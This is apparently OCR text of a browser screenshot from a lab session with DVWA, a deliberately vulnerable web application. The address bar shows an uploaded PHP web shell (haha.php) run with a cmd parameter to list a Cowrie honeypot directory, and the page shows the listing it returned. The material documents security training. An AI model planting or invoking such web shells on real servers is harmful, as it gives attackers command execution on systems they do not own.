 Firefox File Edit View History Bookmarks Tools Window Help 100% Thu Oct 26 5:15 PM
Slipping Through the Security G CWE - 2023 CWE Top 25 Most 34.67.36.57/dvwa/hackable/uploads
34.67.36.57/dvwa/hackable/uploads/haha.php?cmd=ls /home/honeypot/cowrie/ 110% Search
CHANGELOG.rst CONTRIBUTING.rst INSTALL.rst LICENSE.rst MANIFEST.in Makefile README.rst bin docs env etc honeyfs requirements-dev.txt requirements-
output.txt requirements.txt setup.py share src tox.ini var
fry.jpg
PHP
haha.php
kermit.jpg
kermit.png
Web Application
Security Fu...Bank).pdf
OCT
26